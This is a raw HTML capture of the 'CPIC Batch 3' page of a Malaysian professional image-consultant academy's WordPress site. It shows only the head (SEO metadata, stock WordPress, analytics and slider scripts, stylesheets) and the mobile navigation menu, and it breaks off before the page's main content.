

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perundingimej.com/cpic/batch3/
body_size: 62849
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://perundingimej.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CPIC Batch 3 - Akademi Perunding Imej Profesional</title>
	<link rel="canonical" href="https://perundingimej.com/cpic/batch3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CPIC Batch 3 - Akademi Perunding Imej Profesional" />
	<meta property="og:url" content="https://perundingimej.com/cpic/batch3/" />
	<meta property="og:site_name" content="Akademi Perunding Imej Profesional" />
	<meta property="article:publisher" content="https://www.facebook.com/APIP.Malaysia" />
	<meta property="article:modified_time" content="2020-05-01T14:41:14+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perundingimej.com/cpic/batch3/","url":"https://perundingimej.com/cpic/batch3/","name":"CPIC Batch 3 - Akademi Perunding Imej Profesional","isPartOf":{"@id":"https://perundingimej.com/#website"},"datePublished":"2020-05-01T12:35:15+00:00","dateModified":"2020-05-01T14:41:14+00:00","breadcrumb":{"@id":"https://perundingimej.com/cpic/batch3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perundingimej.com/cpic/batch3/"]}]},{"@type":"BreadcrumbList","@id":"https://perundingimej.com/cpic/batch3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perundingimej.com/"},{"@type":"ListItem","position":2,"name":"Kursus Pentauliahan Perunding Imej Profesional (CPIC)","item":"https://perundingimej.com/cpic/"},{"@type":"ListItem","position":3,"name":"CPIC Batch 3"}]},{"@type":"WebSite","@id":"https://perundingimej.com/#website","url":"https://perundingimej.com/","name":"Akademi Perunding Imej Profesional","description":"Malaysia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perundingimej.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Akademi Perunding Imej Profesional &raquo; Feed" href="https://perundingimej.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akademi Perunding Imej Profesional &raquo; Comments Feed" href="https://perundingimej.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/perundingimej.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://perundingimej.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perundingimej.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;display=optional&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1747383747' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://perundingimej.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='infinite-style-core-css' href='https://perundingimej.com/wp-content/themes/infinite/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='infinite-custom-style-css' href='https://perundingimej.com/wp-content/uploads/gdlr-style-custom.css?1747383747&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='infinite-child-theme-style-css' href='https://perundingimej.com/wp-content/themes/infinite-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/html5.js?ver=6.8.3" id="infinite-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://perundingimej.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perundingimej.com/wp-json/wp/v2/pages/2229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perundingimej.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://perundingimej.com/?p=2229' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perundingimej.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperundingimej.com%2Fcpic%2Fbatch3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perundingimej.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperundingimej.com%2Fcpic%2Fbatch3%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWWCT9N1HP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HWWCT9N1HP');
</script><meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="wp-singular page-template-default page page-id-2229 page-child parent-pageid-1493 wp-theme-infinite wp-child-theme-infinite-child gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation  infinite-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://perundingimej.com/" >
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide infinite-sticky-mobile-navigation " id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container clearfix" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a class="" href="https://perundingimej.com/" ><img src="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Color.png" alt="" width="1000" height="220" title="Logo-APIP-Color" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-main-menu-search" id="infinite-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="infinite-top-search-wrap" >
	<div class="infinite-top-search-close" ></div>

	<div class="infinite-top-search-row" >
		<div class="infinite-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://perundingimej.com/">
	<input type="text" class="search-field infinite-title-font" placeholder="Search..." value="" name="s">
	<div class="infinite-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="infinite-top-search-close"><i class="icon_close" ></i></div>
	</form>
		</div>
	</div>

</div>
<div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1284"><a href="https://perundingimej.com/">Utama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a href="https://perundingimej.com/mula-disini/">Mula di sini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289"><a target="_blank" href="#">Pentauliahan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1435"><a href="https://perundingimej.com/cpic">Certified Professional Image Consultant (CPIC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://perundingimej.com/csc/">Certified Skincare Consultant (CSC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1288"><a target="_blank" href="#">Direktori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2264"><a href="https://perundingimej.com/cpic/batch1">CPIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2426"><a href="https://perundingimej.com/csc/batch1">CSC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://perundingimej.com/contact/">Hubungi Kami</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-transparent-header infinite-with-frame">
